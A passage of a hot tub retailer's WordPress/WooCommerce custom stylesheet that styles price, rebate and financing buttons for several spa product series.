    line-height: 1;
}
	
span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -3px;
    left: 65px;
}
	
	
	.mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 95px!important;
		    padding-top: 20px !important;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 430px){
span.burst_image:before {
    height: 16px;
    width: 110px;
    top: 1px;
    left: 50px;
}}

span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
	color:#0000;
}
 */

/* burst css */







@media(max-width:440px){
	strong.sale_on {
    line-height: 36px;
}
}


.icon-list .elementor-784053 .elementor-element.elementor-element-152a17e .elementor-icon-list-text:hover {
    color: #58ABDD;
    transition: color 0.3s;
    color: red;
}


div#tab-description a {
    color: #0000ff !important;
}

div#tab-description a:hover {
    color: #0000ff90 !important;
}



body.page-template-default.page.page-id-774163 .fusion-price-rating {
    display: none;
}


.tm-element-description.tm-description p {
    font-size: 12px;
    margin-top: 0px;
}


body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}


body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

.page-template-default.page.page-id-55139 #pum-779409 {
  display: none !important;
}


@media(max-width:1050px){
.fusion-secondary-header .fusion-alignright {
    display: none;
}
	.fusion-mobile-menu-design-classic .fusion-alignleft {
    margin-bottom: 0px !important;
}
	
	
}

element.style {
}
.wds_slideshow_filmstrip_thumbnail_0 {
    padding: 5px !important;
}

.woocommerce .star-rating span:before {
    color: #ffcc00;
}
p.expiresid {
    margin: 5px;
}
.body .gform_wrapper { font-family: sans-serif; }
.body .gform_wrapper .gform_heading { font-family: sans-serif; }
.body .gform_wrapper .gform_heading .gform_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_label{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=phone]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield select{ font-family: sans-serif; }
.slide-content {
    max-width: 500px!important;
    margin-left: 0px!important;
}

@media(max-width:600px){
	.background.background-image {
    height: 400px!important;
}
#post-770841 > div > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-2.hundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-equal-height-columns > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-2.fusion_builder_column_1_1.\31 _1.fusion-one-full.fusion-column-first.fusion-column-last.fusion-column-no-min-height > div {
    padding-top: 152px!important;
}
	.fusion-title {
		margin-top: 0px!important;
    margin-bottom: 0px!important;
}
	div#ibx-notification-popup-770895 {
    margin-bottom: 100px;
}
	a#toTop {
    bottom: 115px;
    right: 1px!important;
}
	a.bfooter.form-popup.pum-trigger {
    padding: 12px 50px;
    background-color: #59aee0;
		border-radius: 10px;
    color: #fff;
}
	#mtsnb-771074 > div > div > div > span > p:nth-child(1) {
    margin-bottom: 15px;
}
	.mtsnb .mtsnb-container {
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;
}
}
@media(min-width:600px){
	h6.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 15px;
}
}


a.buttonfin {
    color: #000!important;
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
	border-radius: 30px!important;
}

a.buttonfin:hover{
    background: #2a73b4!important;
	color:#fff!important;
				}

.financing-txt {
    margin-top: 15px!important;
    margin-bottom: 15px!important;
    text-align: center!important;
    background: #e4f5ff!important;
    padding-top: 10px!important;
    padding-bottom: 10px!important;
}

p.fintextup {
    padding-bottom: 15px;
    font-weight: 700;
    color: #027db9;
    font-size: 29px;
	    line-height: 32px;
}
/* product image size */
.color-img{
	width: 400px;
}




span.secondline {
    font-weight: 600;
    font-size: 20px;
	line-height: 10px!important;
}

@media screen and (max-width: 500px) {

p.fintextup {
    font-size: 18px;
}
	
	span.secondline {
    font-weight: 600;
    font-size: 15px;
		line-height: 10px!important;
}
	.financing-txt {
	padding-left: 5px;
		 line-height: 25px;
		padding-right: 5px;}
}




/****************************/
/* Custom Price for product */
/****************************/

.line-through.price{
	text-decoration: line-through;
}

h3.msrp_price .price,
h3.fds_price .price,
h3.our_price .price,
h3.man_cash_rebate_price .price,
a.reabte_btn .price{
    color: #ff0000 !important;
	display: inline-block;
    margin-top: 0px !important;
}

h3.msrp_price,
h3.fds_price,
h3.our_price,
h3.man_cash_rebate_price,
a.reabte_btn,
h3.btn_rebate {
    text-align: center !important;
	display:none!important
}
h3.msrp_price span,
h3.fds_price span,
h3.our_price span,
h3.man_cash_rebate_price span,
a.reabte_btn span{
    color: #ff0000 !important;
}
h3.btn_rebate {
    text-align: center !important;
    margin: auto;
}
h3.msrp_price strong,
h3.fds_price strong,
h3.our_price strong,
h3.man_cash_rebate_price strong,
a.reabte_btn strong
{
    font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}


h3.btn_rebate a.reabte_btn {
text-decoration: none!important;
    background: #2873b6!important;
    padding: 18px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 16px;
    font-weight: 400;
    color: #fff !important;
    margin: 10px auto;
    transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

h3.btn_rebate a.reabte_btn span {
    color: #000 !important;
}
h3.btn_rebate a.reabte_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
h3.btn_rebate a:hover.reabte_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
h3.btn_rebate a:hover.reabte_btn span {
    color: #fff!important;
}

h3.btn_rebate a:hover.reabte_btn span span#lastdaycmonth {
    color: #000 !important;
}
/* span.woocommerce-Price-amount.amount {
    opacity: 0;
    display: none;
} */



h3.prodPrice.fusion-responsive-typography-calculated {
    padding-top: 5px;
    margin-bottom: -10PX;
}

p.prodPrice {
    margin-bottom: 5px;
}


h3.msrp_price, h3.our_price, a.reabte_btn, h3.btn_rebate {
    text-align: center!important;
    display: block!important;
}

h3.prodPrice.hudson {
    margin-bottom: 5px;
}

p.prodPrice.hudson {
    margin-bottom: 5px;
}

h3.our_price, h3.fds_price,h3.msrp_price {
    margin: 0px;
}



/* Final CSS */

/* Plug & Power */

.product_cat-plug-power-series .summary-container .product-border {
    display: none!important;
}

.product_cat-plug-power-series h3.msrp_price,
.product_cat-plug-power-series h3.fds_price,
.product_cat-plug-power-series h3.our_price,
.product_cat-plug-power-series h3.man_cash_rebate_price,
.product_cat-plug-power-series a.reabte_btn,
.product_cat-plug-power-series h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance {
	background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-plug-power-series a.buttonfin {
    display: none!important;
}

.product_cat-plug-power-series .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-plug-power-series h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-plug-power-series h3.msrp_price strong, 
.product_cat-plug-power-series h3.fds_price strong, 
.product_cat-plug-power-series h3.our_price strong, 
.product_cat-plug-power-series h3.man_cash_rebate_price strong, 
.postid-776091 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}



.product_cat-plug-power-series h3.fds_price {
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-plug-power-series .price-wrap {
    display: none;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-plug-power-series p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-plug-power-series h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-plug-power-series span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-plug-power-series h3.fds_price .price {
	color:#000!important;
}

.product_cat-plug-power-series h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
	margin-bottom:10px!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-plug-power-series p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 12px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-plug-power-series span.rebatesmall {
    font-size: 18px;
}

.product_cat-plug-power-series h3.man_cash_rebate_price {
display:block!important;	
}
.product_cat-plug-power-series h3.fds_price {
display:block!important;	
}

.product_cat-plug-power-series p.price {
    display: none!important;
}





/* Catalina */


.product_cat-catalina-luxury .summary-container .product-border {
    display: none!important;
}

.product_cat-catalina-luxury .product-sticky-top {
    display: none!important;
}

.product_cat-catalina-luxury h3.msrp_price,
.product_cat-catalina-luxury h3.fds_price,
.product_cat-catalina-luxury h3.our_price,
.product_cat-catalina-luxury h3.man_cash_rebate_price,
.product_cat-catalina-luxury a.reabte_btn,
.product_cat-catalina-luxury h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-catalina-luxury a.buttonfin {
    display: none!important;
}

.product_cat-catalina-luxury .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-catalina-luxury h3.msrp_price strong, 
.product_cat-catalina-luxury h3.fds_price strong, 
.product_cat-catalina-luxury h3.our_price strong, 
.product_cat-catalina-luxury h3.man_cash_rebate_price strong, 
.product_cat-catalina-luxury a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

/* cat-new */

.product_cat-catalina-luxury h3.msrp_price strong{
	font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-catalina-luxury h3.fds_price strong{
	 font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}
/*  */

.product_cat-catalina-luxury .price-wrap {
    display: none;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-catalina-luxury p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-catalina-luxury span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-catalina-luxury h3.fds_price .price {
	color:#000!important;
}

.product_cat-catalina-luxury h3.our_price strong {
	color: #ff0000 !important;
    font-weight: 400!important;
    font-size: 22px!important;
}
}

.product_cat-catalina-luxury h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-catalina-luxury p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-catalina-luxury p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:0px!important;
}


.product_cat-catalina-luxury span.rebatesmall {
    font-size: 18px;
}

.product_cat-catalina-luxury p.price {
    display: none!important;
}

/* Tranquility */
.product_cat-tranquility-series-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tranquility-series-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tranquility-series-spas h3.msrp_price,
.product_cat-tranquility-series-spas h3.fds_price,
.product_cat-tranquility-series-spas h3.our_price,
.product_cat-tranquility-series-spas h3.man_cash_rebate_price,
.product_cat-tranquility-series-spas a.reabte_btn,
.product_cat-tranquility-series-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
    
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tranquility-series-spas a.buttonfin {
    display: none!important;
}

.product_cat-tranquility-series-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.msrp_price strong, 
.product_cat-tranquility-series-spas h3.fds_price strong, 
.product_cat-tranquility-series-spas h3.our_price strong, 
.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong, 
.product_cat-tranquility-series-spas a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tranquility-series-spas h3.fds_price strong
	{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_cat-tranquility-series-spas .price-wrap {
    display: none;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tranquility-series-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tranquility-series-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tranquility-series-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tranquility-series-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tranquility-series-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tranquility-series-spas p.price {
    display: none!important;
}

/* Tuff Standard */


.product_cat-tuff-standard-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tuff-standard-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tuff-standard-spas h3.msrp_price,
.product_cat-tuff-standard-spas h3.fds_price,
.product_cat-tuff-standard-spas h3.our_price,
.product_cat-tuff-standard-spas h3.man_cash_rebate_price,
.product_cat-tuff-standard-spas a.reabte_btn,
.product_cat-tuff-standard-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}


.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
 
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tuff-standard-spas a.buttonfin {
    display: none!important;
}

.product_cat-tuff-standard-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.msrp_price strong, 
.product_cat-tuff-standard-spas h3.fds_price strong, 
.product_cat-tuff-standard-spas h3.our_price strong, 
.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong, 
.postid-776245 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tuff-standard-spas  .price-wrap {
    display: none;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tuff-standard-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tuff-standard-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tuff-standard-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tuff-standard-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 10px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tuff-standard-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tuff-standard-spas p.price {
    display: none!important;
}


/* Lifestyle */


.product_cat-lifestyle-series-2 .summary-container .product-border {
    display: none!important;
}

.product_cat-lifestyle-series-2 .product-sticky-top {
    display: none!important;
}

.product_cat-lifestyle-series-2 h3.msrp_price,
.product_cat-lifestyle-series-2 h3.fds_price,
.product_cat-lifestyle-series-2 h3.our_price,
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price,
.product_cat-lifestyle-series-2 a.reabte_btn,
.product_cat-lifestyle-series-2 h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-lifestyle-series-2 a.buttonfin {
    display: none!important;
}

.product_cat-lifestyle-series-2 .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong, 
.product_cat-lifestyle-series-2 h3.fds_price strong, 
.product_cat-lifestyle-series-2 h3.our_price strong, 
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong, 
.product_cat-lifestyle-series-2 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2  .price-wrap {
    display: none;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-lifestyle-series-2 p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong {
    font-size: 18px!important;
